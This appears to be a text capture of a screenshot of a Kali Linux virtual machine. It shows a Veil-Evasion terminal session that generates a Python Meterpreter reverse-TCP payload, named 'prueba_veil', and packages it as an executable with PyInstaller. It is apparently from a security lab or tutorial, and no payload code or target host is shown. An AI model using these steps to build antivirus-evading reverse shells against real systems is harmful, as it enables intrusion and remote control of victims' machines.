 kali-linux-2025.1a-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
23:27
root@kali: /home/kali
File Actions Edit View Help
options Show the shellcode's options
set Set shellcode option
[python/meterpreter/rev_tcp>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): prueba_veil
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[?] How would you like to create your payload executable?
1 - PyInstaller (default)
2 - Py2Exe
[>] Please enter the number of your choice: 1